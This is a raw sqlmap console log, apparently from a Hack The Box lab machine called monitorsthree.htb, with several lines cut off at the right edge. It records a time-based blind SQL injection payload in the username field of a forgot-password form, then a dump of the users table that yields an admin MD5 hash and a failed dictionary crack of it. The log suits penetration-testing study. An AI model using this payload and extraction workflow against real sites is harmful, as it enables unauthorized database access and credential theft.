 [19:16:08] [INFO] resuming back-end DBMS 'mysql'
[19:16:08] [INFO] testing connection to the target URL
got a 302 redirect to 'http://monitorsthree.htb:80/forgot_password.php'. Do you want to follo
redirect is a result of a POST request. Do you want to resend original POST data to a new loc
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: username=test' OR SLEEP(5)-- TMnx
---
[19:16:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:16:09] [INFO] fetching entries of column(s) 'password,username' for table 'users' in data
[19:16:09] [INFO] fetching number of column(s) 'password,username' entries for table 'users'
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choic
[19:16:09] [WARNING] time-based comparison requires larger statistical model, please wait....
[19:16:17] [WARNING] it is very important to not stress the network connection during usage o
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')
1
[19:16:34] [WARNING] (case) time-based comparison requires reset of statistical model, please
[19:17:13] [INFO] adjusting time delay to 2 seconds due to good response times
31a181c8372e3afc59dab863430610e8
[19:28:06] [INFO] retrieved: admin
[19:29:42] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other to
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[19:29:42] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[19:29:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[19:29:42] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[19:29:42] [INFO] starting 4 processes
[19:30:09] [WARNING] no clear password(s) found
Database: monitorsthree_db
Table: users
[1 entry]
+----------+----------------------------------+
| username | password                         |
+----------+----------------------------------+
| admin    | 31a181c8372e3afc59dab863430610e8 |